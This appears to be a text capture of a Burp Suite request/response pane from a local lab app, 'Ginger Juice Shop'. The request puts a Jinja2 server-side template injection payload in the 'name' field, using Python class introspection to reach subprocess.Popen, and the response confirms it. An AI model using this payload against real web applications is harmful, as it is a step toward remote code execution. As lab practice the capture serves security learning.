 Send
Cancel
< ▼
> ▼
Target: http://127.0.0.1:5000
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /greet HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://127.0.0.1:5000
10 Connection: keep-alive
11 Referer: http://127.0.0.1:5000/
17
18 name={{''.__class__.__mro__[1].__subclasses__()[536]}}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Hello, <class 'subprocess.Popen'>!
Welcome to Ginger Juice Shop!
Back to Home
Inspector
Notes
Done
2,181 bytes | 6 millis